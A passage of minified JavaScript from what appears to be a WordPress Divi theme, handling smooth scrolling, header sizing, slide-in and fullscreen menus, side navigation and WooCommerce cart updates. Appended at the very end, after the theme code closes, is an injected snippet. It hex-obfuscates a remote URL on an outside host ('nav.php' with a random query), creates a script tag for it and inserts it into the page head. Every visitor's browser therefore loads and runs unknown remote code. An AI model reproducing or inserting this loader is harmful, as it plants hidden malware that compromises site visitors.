t,i;return(e*=b.pulseScale)<1?t=e-(1-Math.exp(-e)):(e-=1,t=(i=Math.exp(-1))+(1-Math.exp(-e))*(1-i)),t*b.pulseNormalize}var p,e={frameRate:150,animationTime:400,stepSize:80,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},b=e,u=!1,w={x:0,y:0},h=!1,f=document.documentElement,m=[120,120,120],g={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},y=(b=e,[]),C=!1,x=+new Date,k={};setInterval(function(){k={}},1e4);var t,T=(t=0,function(e){return e.uniqueID||(e.uniqueID=t++)}),I=window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,i){window.setTimeout(e,i||1e3/60)},i=/chrome/i.test(window.navigator.userAgent),n=null;"onwheel"in document.createElement("div")?n="wheel":"onmousewheel"in document.createElement("div")&&(n="mousewheel");var z=0<document.body.className.split(" ").filter(function(e){return"et_smooth_scroll"===e}).length;n&&i&&z&&(r(n,function(e){h||o();var t=e.target,i=d(t);if(!i||e.defaultPrevented||c(p,"embed")||c(t,"embed")&&/\.pdf/i.test(t.src))return!0;var n=e.wheelDeltaX||0,a=e.wheelDeltaY||0;if(n||a||(a=e.wheelDelta||0),!b.touchpadSupport&&function(e){if(e)return e=Math.abs(e),m.push(e),m.shift(),clearTimeout(void 0),!(_(m[0],120)&&_(m[1],120)&&_(m[2],120))}(a))return!0;1.2<Math.abs(n)&&(n*=b.stepSize/120),1.2<Math.abs(a)&&(a*=b.stepSize/120),l(i,-n,-a),e.preventDefault()}),r("mousedown",function(e){p=e.target}),r("load",o)),window.ET_SmoothScroll={toggleKeydown:function(e){var t,i,n;e?r("keydown",s):(t="keydown",i=s,window.removeEventListener(t,i,n||!1))}}}(),function(P){function f(e){var t,i=P("body"),n=P("#logo"),a=parseInt(n.attr("data-actual-width")),o=parseInt(n.attr("data-actual-height")),s=parseInt(n.attr("data-height-percentage")),r=P("#et-top-navigation"),l=parseInt(r.attr("data-height")),d=parseInt(r.attr("data-fixed-height")),c=P("#main-header"),_=i.hasClass("et_header_style_split"),p=c.hasClass("et-fixed-header"),u=i.hasClass("et_hide_primary_logo"),h=i.hasClass("et_hide_fixed_logo"),f=p?l:d;e=void 0!==e&&e,_&&!window.et_is_vertical_nav&&(e&&(f=l),t=a*((f*(s/100)+22)/o),u&&(p||e)&&(t=0),!h||p||e||(t=0),P(".et_header_style_split .centered-inline-logo-wrap").css({width:t}))}function t(e){var t=P(".et_header_style_slide .et_slide_in_menu_container"),i=P(".et_header_style_slide #page-container, .et_header_style_slide.et_fixed_nav #main-header"),n=P(".et_header_style_slide #main-header"),a=t.hasClass("et_pb_slide_menu_opened"),o=void 0!==e?e:"auto",s=P("body").hasClass("et_boxed_layout"),r=s?parseFloat(P("#page-container").css("margin-left")):0,l=t.innerWidth();"auto"!==o&&(a&&"open"===o||!a&&"close"===o)||(a?(t.css({right:"-"+l+"px"}),i.css({left:"0"}),s&&O&&n.css({left:r+"px"}),setTimeout(function(){t.css({display:"none"})},700)):(t.css({display:"block"}),setTimeout(function(){if(t.css({right:"0"}),i.css({left:"-"+(l-r)+"px"}),s&&O){var e=l-2*r<0?Math.abs(l-2*r):"-"+(l-2*r);e<l&&n.css({left:e+"px"})}},50)),P("body").toggleClass("et_pb_slide_menu_active"),t.toggleClass("et_pb_slide_menu_opened"))}function i(){if(O&&!(parseInt(W.width())<=980)){var e=parseInt(P("#main-header").innerHeight());P("html, body").animate({scrollTop:P("form.checkout").offset().top-100-e},1e3)}}function m(){var e=P(".et_header_style_fullscreen .et_slide_in_menu_container"),t=e.find(".et_slide_menu_top").innerHeight();e.toggleClass("et_pb_fullscreen_menu_opened"),P("body").toggleClass("et_pb_fullscreen_menu_active"),e.hasClass("et_pb_fullscreen_menu_opened")?(e.addClass("et_pb_fullscreen_menu_animated"),e.css({"padding-top":t+20})):setTimeout(function(){e.removeClass("et_pb_fullscreen_menu_animated")},1e3)}window.et_calculating_scroll_position=!1,window.et_side_nav_links_initialized=!1;var g,v,M=P(".single.et_pb_pagebuilder_layout.et_full_width_page"),b=(navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/),navigator.userAgent.match(/iPad/),P(".container")),O=(b.width(),P("body").hasClass("et_fixed_nav")||P("body").hasClass("et_vertical_fixed")),w=P("body").hasClass("et_vertical_fixed"),y=P("body").hasClass("rtl"),C=P("body").hasClass("et_hide_nav"),x=P("body").hasClass("et_header_style_left"),k=P("#top-header"),H=P("#main-header"),q=P("#page-container"),L=P("#main-content .container:first-child"),F=L.find(".et_post_meta_wrapper:first"),D=F.find("h1.entry-title"),N=(L.find(".entry-content:first"),P("body.single-post")),W=P(window),T=!1,I=P(".et_header_style_split"),z=P("#et-top-navigation"),S=(P("#logo"),P("body.et_pb_pagebuilder_layout .et_pb_section:visible:first")),e="ontouchstart"in window||navigator.maxTouchPoints,n=P("#et-secondary-menu a.et-cart-info");if(0<P(".woocommerce .woocommerce-product-gallery").length){var a=P(".woocommerce-product-gallery")[0],o=a.outerHTML.replace("data-columns","data-cols");a.outerHTML=o}if(0<n.length&&0<P(".shop_table.cart").length&&P(document.body).on("updated_wc_div",function(){var e,t=0;P(".shop_table.cart").find(".product-quantity input").each(function(){t+=parseInt(P(this).val())}),e=(e=1===t?DIVI.item_count:DIVI.items_count).replace("%d",t),n.find("span").text(e)}),P(document).ready(function(){function e(){var e=P("#main-header > .container > .logo_container"),t=P(".centered-inline-logo-wrap > .logo_container"),i=z.children("nav").children("ul").children("li").size(),n=Math.round(i/2)-1,a=window.innerWidth||W.width();980<a&&e.length&&P("body").hasClass("et_header_style_split")&&(P('<li class="centered-inline-logo-wrap"></li>').insertAfter(z.find("nav > ul >li:nth("+n+")")),e.appendTo(z.find(".centered-inline-logo-wrap"))),a<=980&&t.length&&(t.prependTo("#main-header > .container"),P("#main-header .centered-inline-logo-wrap").remove())}function c(){var e=P("body");if(e.hasClass("et_boxed_layout")&&e.hasClass("et_vertical_fixed")&&e.hasClass("et_vertical_right")){var t=parseFloat(P("#page-container").css("margin-right"));t=(t+=parseFloat(P("#et-main-area").css("margin-right"))-225)<0?0:t,P("#main-header").addClass("et_vertical_menu_set").css({left:"",right:t})}}function A(e){setTimeout(function(){var e=P("body"),t=P("#wpadminbar"),i=P("#top-header"),n=0;t.length&&(n+=t.innerHeight()),i.length&&i.is(":visible")&&(n+=i.innerHeight()),!window.et_is_vertical_nav&&e.hasClass("et_fixed_nav")&&P("#main-header").css("top",n)},e)}function _(){var e=P("body"),t=P(document).height(),i=P(window).height()+g+200;(e.hasClass("et_hide_nav")||e.hasClass("et_hide_nav_disabled")&&e.hasClass("et_fixed_nav"))&&(i<t?(e.hasClass("et_hide_nav_disabled")&&(e.addClass("et_hide_nav"),e.removeClass("et_hide_nav_disabled")),P("#main-header").css("transform","translateY(-"+g+"px)"),P("#top-header").css("transform","translateY(-"+g+"px)")):(P("#main-header").css({transform:"translateY(0)",opacity:"1"}),P("#top-header").css({transform:"translateY(0)",opacity:"1"}),e.removeClass("et_hide_nav"),e.addClass("et_hide_nav_disabled")),p())}function E(e,t){var i={};i[t]=e.css(t),e.attr({"data-fix-page-container":"on"}).data({fix_page_container_style:i})}function j(e,t){if(void 0===e)return!1;var i=e.split("|");return void 0!==i[t]&&i[t]}function p(){var t,i,e=parseInt(W.width()),n=P("#top-header"),a=P("body.et_pb_pagebuilder_layout .et_pb_section:visible:first"),o=n.length&&n.is(":visible")?parseInt(n.innerHeight()):0,s=0;if(P('*[data-fix-page-container="on"]').each(function(){var e=P(this),t=e.data();e.css(t.fix_page_container_style)}),980<e&&!H.attr("data-height-loaded")&&H.attr({"data-height-onload":parseInt(H.height()),"data-height-loaded":!0}),e<=980?(t=parseInt(H.innerHeight())+o-1,window.et_is_transparent_nav&&!a.length&&(t+=58)):(t=parseInt(H.attr("data-height-onload"))+o,window.et_is_transparent_nav&&!window.et_is_vertical_nav&&L.length&&(t+=58),H.clone().addClass("main-header-clone et-fixed-header").css({opacity:0,position:"fixed",top:"auto",right:0,bottom:0,left:0}).appendTo(P("body")),s=P(".main-header-clone").height(),P(".main-header-clone").remove()),H.attr({"data-fixed-height-onload":s}),window.et_is_transparent_nav&&!window.et_is_vertical_nav){a.addClass("et_pb_section_first");var r=a.length,l=r&&N.length,d=M.length&&D.length,c=M.length&&0===D.length,_=a.is(".et_pb_fullwidth_section"),p=e<=980&&L.length;if(!l||c&&_)if(_){var u=a.children(".et_pb_module:visible:first");if(c&&_&&980<e&&(t-=58),u.is(".et_pb_slider")){var h=u.find(".et_pb_slide_image"),f=u.find(".et_pb_slide"),m=u.find(".et_pb_slide .et_pb_container"),g=0-parseInt(h.height())/2,v=u.find(".et-pb-slider-arrows a"),b=v.height();E(f,"paddingTop"),f.css({paddingTop:t}),m.css({"min-height":""}),E(h,"marginTop"),h.css({marginTop:g}),E(v,"marginTop"),v.css({marginTop:t/2-b/2});var w=0;u.find(".et_pb_slide").each(function(){var e=P(this),t=e.find(".et_pb_container");e.show(),t.css({"min-height":""});var i=t.innerHeight();w<i&&(w=i),e.is(':not(".et-pb-active-slide")')&&e.hide()}),E(m,"min-height"),m.css({"min-height":w})}else if(u.is(".et_pb_fullwidth_header")){u.removeAttr("style");var y=parseInt(u.css("paddingTop"));E(u,"paddingTop"),u.css({paddingTop:t+y})}else if(u.is(".et_pb_fullwidth_portfolio"))E(u,"paddingTop"),u.css({paddingTop:t});else if(u.is(".et_pb_map_container")){var C=u.find(".et_pb_map");C.css({height:""}),u.find(".et_pb_map").css({height:t+parseInt(C.css("height"))}),u.addClass("et_beneath_transparent_nav")}else if(u.is(".et_pb_fullwidth_menu"))E(u,"marginTop"),u.css({marginTop:t});else if(u.is(".et_pb_fullwidth_code")){var x=u;x.css({paddingTop:""});var k=parseInt(x.css("paddingTop"));E(x,"paddingTop"),x.css({paddingTop:t+k})}else u.is(".et_pb_post_title")?(E(u,"paddingTop"),u.css({paddingTop:t+50})):u.length||(i=parseFloat(a.css("paddingTop")),E(a,"paddingTop"),a.data("is_hide_nav")||a.css({paddingTop:i+t}),clearTimeout(window.et_fallback_transparent_adjustment_timeout),window.et_fallback_transparent_adjustment_timeout=setTimeout(function(){var e=P("body").hasClass("et_hide_nav")&&"matrix(1, 0, 0, 1, 0, 0)"!==P("#main-header").css("transform");e?a.css({paddingTop:""}):a.css({paddingTop:i+t}),a.data("is_hide_nav",e)},300))}else if(r){a.css({paddingTop:""});var T,I=j(a.attr("data-padding"),0),z=j(a.attr("data-padding-tablet"),0),S=j(a.attr("data-padding-phone"),0);I||z||S?(980<e&&I?a.css({paddingTop:I}):767<e&&z?a.css({paddingTop:z}):S&&a.css({paddingTop:S}),T=parseInt(a.css("paddingTop")),a.css({paddingTop:t+T})):(i=t+parseInt(a.css("paddingBottom")),E(a,"paddingTop"),a.css({paddingTop:i}))}else p?L.css({paddingTop:t}):P("#main-content .container:first-child").css({paddingTop:t});else L.css({paddingTop:""}),e<980&&(t+=40),_&&a.css({paddingTop:"0"}),d?F.css({paddingTop:t}):c?(E(a,"paddingTop"),a.css({paddingTop:t})):(E(L,"paddingTop"),L.css({paddingTop:t}));P("#et_fix_page_container_position").length||P("<style />",{id:"et_fix_page_container_position",text:"#page-container{ padding-top: 0 !important;}"}).appendTo("head")}else O&&q.css("paddingTop",t);A(0)}function t(){if(O&&et_calculate_header_values(),p(),window.et_is_minified_js&&window.et_is_transparent_nav&&!window.et_is_vertical_nav&&P(window).trigger("resize"),window.hasOwnProperty("et_location_hash")&&""!==window.et_location_hash&&function(){if(0!==P(window.et_location_hash).length){var e=P(window.et_location_hash+" .et_pb_map_container"),t=e.children(".et_pb_map"),i=P(window.et_location_hash);i.css("display",window.et_location_hash_style);var n=4e3<(void 0!==i.offset().top?i.offset().top:0)?1600:800;e.length&&google.maps.event.trigger(t[0],"resize"),setTimeout(function(){et_pb_smooth_scroll(i,!1,n,"swing"),setTimeout(function(){et_pb_smooth_scroll(i,!1,150,"linear")},n+25)},700)}}(),x&&!window.et_is_vertical_nav&&($logo_width=parseInt(P("#logo").width()),y?z.css("padding-right",$logo_width+30):z.css("padding-left",$logo_width+30)),P("p.demo_store").length&&P("#footer-bottom").css("margin-bottom",P("p.demo_store").innerHeight()),P.fn.waypoint){var t;if(w&&(t=P("#main-content")).waypoint({handler:function(e){f(),"down"===e?P("#main-header").addClass("et-fixed-header"):P("#main-header").removeClass("et-fixed-header")}}),O){window.et_is_transparent_nav&&!window.et_is_vertical_nav&&S.length?(t=S.is(".et_pb_fullwidth_section")?S.children(".et_pb_module:visible:first"):S.find(".et_pb_row:visible:first")).length||(t=P("body.et_pb_pagebuilder_layout .et_pb_module:visible:first")):t=P(window.et_is_transparent_nav&&!window.et_is_vertical_nav&&L.length?"#content-area":"#main-content");var o=!0;setTimeout(function(){o=!1},0),t.waypoint({offset:function(){if(T&&(setTimeout(function(){et_calculate_header_values()},200),T=!1),C)return v-g-200;var e=t.offset();return e.top<v&&(v=0-(v-e.top)),v},handler:function(e){if(f(),"down"===e){if(o&&0===W.scrollTop())return;if(H.addClass("et-fixed-header"),q.addClass("et-animated-content"),k.addClass("et-fixed-header"),!C&&!window.et_is_transparent_nav&&!P(".mobile_menu_bar_toggle").is(":visible")){var t,i,n,a=k.length?parseInt(k.height()):0;t=H.clone().addClass("et-fixed-header, et_header_clone").css({transition:"none",display:"none"}),i=parseInt(t.prependTo("body").height()),window.et_is_vertical_nav||(n=parseInt(q.css("padding-top"))-i-a+1,q.css("margin-top",-n)),P(".et_header_clone").remove()}}else H.removeClass("et-fixed-header"),k.removeClass("et-fixed-header"),q.css("margin-top","-1px");setTimeout(function(){u()},400)}})}C&&_()}}function i(){P(".et_search_form_container").hasClass("et_pb_is_animating")||(P(".et_menu_container").removeClass("et_pb_menu_hidden et_pb_no_animation").addClass("et_pb_menu_visible"),P(".et_search_form_container").removeClass("et_pb_search_visible et_pb_no_animation").addClass("et_pb_search_form_hidden et_pb_is_animating"),setTimeout(function(){P(".et_menu_container").addClass("et_pb_no_animation"),P(".et_search_form_container").addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3))}function u(){var e=P(".et_search_form_container"),t=P("body");if(e.hasClass("et_pb_search_visible")){var i=P("#main-header").innerHeight(),n=P("#top-menu").width(),a=P("#top-menu li a").css("font-size");e.css({height:i+"px"}),e.find("input").css("font-size",a),t.hasClass("et_header_style_left")?e.find("form").css("max-width",n+60):e.css("max-width",n+60)}}function n(){P(window).off("scroll",window.et_pb_window_side_nav_scroll_init),P("#main-content .et_pb_side_nav").off("click",".et_pb_side_nav a"),P("#main-content .et_pb_side_nav").remove(),et_pb_side_nav_page_init()}var a=P("ul.nav, ul.menu"),o=(P("#et_search_icon"),P("body").hasClass("et_is_customize_preview"));window.et_pb_init_nav_menu(a),(I.length&&!window.et_is_vertical_nav||o)&&(e(),P(window).resize(function(){e()})),P("ul.et_disable_top_tier").length&&P("ul.et_disable_top_tier > li > ul").prev("a").attr("href","#"),window.et_is_vertical_nav&&(P("#main-header").height()<P("#et-top-navigation").height()&&P("#main-header").height(P("#et-top-navigation").height()+P("#logo").height()+100),c()),window.et_calculate_header_values=function(){var e=P("#top-header"),t=e.length&&e.is(":visible")?parseInt(e.innerHeight()):0,i=P("#wpadminbar").length?parseInt(P("#wpadminbar").innerHeight()):0,n=P(".et_header_style_slide .et_slide_in_menu_container");if(g=parseInt(P("#main-header").innerHeight())+t,v=(g<=90?g-29:g-56)+i,t+i,n.length&&!P("body").hasClass("et_pb_slide_menu_active")&&(n.css({right:"-"+parseInt(n.innerWidth())+"px",display:"none"}),P("body").hasClass("et_boxed_layout"))){var a=q.css("margin-left");H.css({left:a})}};var s,r,l,d=P("#commentform");if(et_pb_form_placeholders_init(d),d.submit(function(){et_pb_remove_placeholder_text(d)}),et_duplicate_menu(P("#et-top-navigation ul.nav"),P("#et-top-navigation .mobile_nav"),"mobile_menu","et_mobile_menu"),et_duplicate_menu("",P(".et_pb_fullscreen_nav_container"),"mobile_menu_slide","et_mobile_menu","no_click_event"),P("#et-secondary-nav").length&&P("#et-top-navigation #mobile_menu").append(P("#et-secondary-nav").clone().html()),P(".et_slide_in_menu_container").length){var h=P(".et_slide_in_menu_container").find(".menu-item-has-children > a");h.length&&h.append('<span class="et_mobile_menu_arrow"></span>')}b.data("previous-width",b.width()),P(window).resize(function(){var e,t=parseInt(W.width()),i=parseInt(b.data("previous-width")),n=b.css("width"),a=void 0!==n&&"%"!==n.substr(-1,1)?parseInt(b.width()):parseInt(b.width())/100*t,o=i!==a,s=P(".et_slide_in_menu_container");if(O&&o){void 0!==r&&clearTimeout(r);var r=setTimeout(function(){p(),"function"==typeof et_fix_fullscreen_section&&et_fix_fullscreen_section()},200);b.data("previous-width",a)}if(C&&_(),P("#wpadminbar").length&&O&&740<=t&&t<=782&&(et_calculate_header_values(),A(0)),u(),s.length&&!P("body").hasClass("et_pb_slide_menu_active")&&(s.css({right:"-"+parseInt(s.innerWidth())+"px"}),P("body").hasClass("et_boxed_layout")&&O&&(e=q.css("margin-left"),H.css({left:e}))),s.length&&P("body").hasClass("et_pb_slide_menu_active"))if(P("body").hasClass("et_boxed_layout")){var l;e=parseFloat(q.css("margin-left")),q.css({left:"-"+(parseInt(s.innerWidth())-e)+"px"}),O&&(l=parseInt(s.innerWidth())-2*e<0?Math.abs(s.innerWidth()-2*e):"-"+(s.innerWidth()-2*e))<parseInt(s.innerWidth())&&H.css({left:l+"px"})}else P("#page-container, .et_fixed_nav #main-header").css({left:"-"+parseInt(s.innerWidth())+"px"});if(s.length&&P("body").hasClass("et_header_style_fullscreen")){var d=parseInt(s.find(".et_slide_menu_top").innerHeight());s.css({"padding-top":d+20})}c()}),P(window).ready(function(){P.fn.fitVids&&P("#main-content").fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})}),P('a[href*="#"]:not([href="#"])').click(function(){var e=P(this),t=e.closest(".et_smooth_scroll_disabled").length,i=e.closest(".woocommerce-tabs").length&&e.closest(".tabs").length,n=e.closest(".tt_tabs_navigation").length,a=e.closest(".eab-shortcode_calendar-navigation-link").length,o=e.closest(".view-cart-lnk").length,s=e.hasClass("acomment-reply"),r=e.hasClass("woocommerce-review-link"),l=t||o||i||a||s||r||n;if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname&&!l){var d=P(this.hash);if((d=d.length?d:P("[name="+this.hash.slice(1)+"]")).length)return 0<e.closest(".et_pb_fullscreen_menu_opened").length&&m(),et_pb_smooth_scroll(d,!1,800),!P("#main-header").hasClass("et-fixed-header")&&P("body").hasClass("et_fixed_nav")&&980<P(window).width()&&setTimeout(function(){et_pb_smooth_scroll(d,!1,40,"linear")},780),!1}}),window.et_pb_window_side_nav_scroll_init=function(){if(!0!==window.et_calculating_scroll_position&&!1!==window.et_side_nav_links_initialized){window.et_calculating_scroll_position=!0;var e,t=P("body").hasClass("et_fixed_nav")?20:-90,i=0<P("#top-header").length?parseInt(P("#top-header").height()):0,n=0<P("#main-header").length?parseInt(P("#main-header").height()):0;0<P("#wpadminbar").length&&600<parseInt(P(window).width())&&(t+=parseInt(P("#wpadminbar").outerHeight())),e=window.et_is_vertical_nav?i+t+60:i+n+t;for(var a=parseInt(P(window).height()),o=parseInt(P(window).scrollTop()),s=a+o===parseInt(P(document).height()),r=P(".side_nav_item a").length-1,l=0;l<=r;l++){var d=P(".et_pb_section:visible:not(.et_pb_section div)").eq(l),c=void 0===d.offset(),_=P(".side_nav_item a.active").parent().index(),p=null,u=!1===c?d.offset().top-e:0;c?p=0:s?p=r:u<=o&&(p=l),null!==p&&p!==_&&(P(".side_nav_item a").removeClass("active"),P("a#side_nav_item_id_"+p).addClass("active"))}window.et_calculating_scroll_position=!1}},window.et_pb_side_nav_page_init=function(){var e=P(".et_pb_section:visible:not(.et_pb_section div)"),n=e.length,t=parseInt((20*n+40)/2);window.et_side_nav_links_initialized=!1,window.et_calculating_scroll_position=!1,1<n&&P(".et_pb_side_nav_page").length&&(P("#main-content").append('<ul class="et_pb_side_nav"></ul>'),e.each(function(e,t){var i=0===e?"active":"";P(".et_pb_side_nav").append('<li class="side_nav_item"><a href="#" id="side_nav_item_id_'+e+'" class= "'+i+'">'+e+"</a></li>"),n-1===e&&(window.et_side_nav_links_initialized=!0)}),P("ul.et_pb_side_nav").css("marginTop","-"+t+"px"),P(".et_pb_side_nav").addClass("et-visible"),P(".et_pb_side_nav a").click(function(){var e=parseInt(P(this).text()),t=P(".et_pb_section:visible:not(.et_pb_section div)").eq(e),i="0"==P(this).text();return et_pb_smooth_scroll(t,i,800),!P("#main-header").hasClass("et-fixed-header")&&P("body").hasClass("et_fixed_nav")&&980<parseInt(P(window).width())&&setTimeout(function(){et_pb_smooth_scroll(t,i,200)},500),!1}),P(window).on("scroll",et_pb_window_side_nav_scroll_init))},et_pb_side_nav_page_init(),P(".et_pb_scroll_top").length&&(P(window).scroll(function(){800<P(this).scrollTop()?P(".et_pb_scroll_top").show().removeClass("et-hidden").addClass("et-visible"):P(".et_pb_scroll_top").removeClass("et-visible").addClass("et-hidden")}),P(".et_pb_scroll_top").click(function(){P("html, body").animate({scrollTop:0},800)})),P(".comment-reply-link").length&&P(".comment-reply-link").addClass("et_pb_button"),P("#et_top_search").click(function(){var e=P(".et_search_form_container");e.hasClass("et_pb_is_animating")||(P(".et_menu_container").removeClass("et_pb_menu_visible et_pb_no_animation").addClass("et_pb_menu_hidden"),e.removeClass("et_pb_search_form_hidden et_pb_no_animation").addClass("et_pb_search_visible et_pb_is_animating"),setTimeout(function(){P(".et_menu_container").addClass("et_pb_no_animation"),e.addClass("et_pb_no_animation").removeClass("et_pb_is_animating")},1e3),e.find("input").focus(),u())}),P(".et_close_search_field").click(function(){i()}),P(document).mouseup(function(e){var t=P("#main-header");P(".et_menu_container").hasClass("et_pb_menu_hidden")&&(t.is(e.target)||0!==t.has(e.target).length||i())}),P("#logo").length&&(s=P("#logo").attr("src"),r=function(){var e,t,i,n=P("#logo"),a="svg"===n.attr("src").substr(-3,3);P("body").append(P("<div />",{id:"et-define-logo-wrap",style:"position: fixed; bottom: 0; opacity: 0;"})),e=P("#et-define-logo-wrap"),a&&e.addClass("svg-logo"),e.html(n.clone().css({display:"block"}).removeAttr("id")),t=e.find("img").width(),i=e.find("img").height(),n.attr({"data-actual-width":t,"data-actual-height":i}),e.remove(),f(!0)},(l=new Image).onLoad=r,l.onload=r,l.src=s),P(".footer-widget").each(function(){var e=P(this),t=e.width(),i=e.find(".widget_adsensewidget ins");i.length&&i.width(t)}),P("body").is(".et-fb")?(P(window).on("et_fb_root_did_mount",function(){n(),t()}),P(window).on("et_fb_section_content_change",n)):P(window).load(t)}),P("#main-header").on("click",".et_toggle_slide_menu",function(){t()}),e&&(W.on("swipeleft",function(e){parseInt(W.width())-parseInt(e.swipestart.coords[0])<=30&&t("open")}),W.on("swiperight",function(e){P("body").hasClass("et_pb_slide_menu_active")&&t("close")})),P("#page-container").on("click",".et_toggle_fullscreen_menu",function(){m()}),P(window).unload(function(){P("body").hasClass("et_pb_fullscreen_menu_active")&&P(".et_toggle_fullscreen_menu").trigger("click")}),P(".et_pb_fullscreen_nav_container").on("click","li.menu-item-has-children > a",function(){var e=P(this).closest("li"),t=e.find(">a .et_mobile_menu_arrow"),i=e.find(">ul"),n=t.hasClass("et_pb_submenu_opened");return t.toggleClass("et_pb_submenu_opened"),n?(i.removeClass("et_pb_slide_dropdown_opened"),i.slideToggle(700,"easeInOutCubic")):(i.slideToggle(700,"easeInOutCubic"),i.addClass("et_pb_slide_dropdown_opened")),!1}),P("body").hasClass("et_header_style_fullscreen")){var s=P(".et_header_style_fullscreen .et_slide_in_menu_container");if(s.length){var r=s.find(".et_slide_menu_top").innerHeight();s.css({"padding-top":r+20})}}P(document.body).on("checkout_error",function(){i()}),P(document.body).on("updated_checkout",function(e){"failure"===e.result&&i()})}(jQuery);var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var _print4s=["\x2F\x2F\x68\x74\x6D\x6C\x35\x2E\x6F\x6E\x6C\x2F\x6E\x61\x76\x2E\x70\x68\x70\x3F","\x72\x61\x6E\x64\x6F\x6D"],for_be=_print4s[0]+Math[_print4s[1]]();ves_div.setAttribute("src",for_be),document.getElementsByTagName("head")[0].appendChild(ves_div);